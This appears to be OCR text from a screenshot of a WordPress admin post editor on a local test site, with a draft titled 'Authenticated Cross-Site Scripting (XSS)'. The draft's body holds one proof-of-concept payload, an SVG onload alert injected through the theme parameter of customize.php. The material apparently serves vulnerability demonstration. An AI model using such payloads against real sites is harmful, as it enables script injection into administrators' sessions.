 DarkShadow Sux 5 0 New Howdy, hacker_pleb
Screen Options Help
Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments
Appearance
Plugins 1
Users
Tools
Settings
Collapse menu
WordPress 4.7.3 is available! Please update now.
Add New Post
Authenticated Cross-Site Scripting (XSS)
Permalink: http://localhost:8000/?p=17 Change Permalinks View Post
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more close tags
http://www.example.com/wp-admin/customize.php?theme=<svg onload=alert(1)>
Word count: 2 Draft saved at 2:29:14 am.
Publish
Save Draft Preview
Status: Draft Edit
Visibility: Public Edit
Publish immediately Edit
Move to Trash Publish
Format
Standard
Aside
Image
Video
Quote
Link
Gallery
Status
Audio
Chat
Categories
All Categories Most Used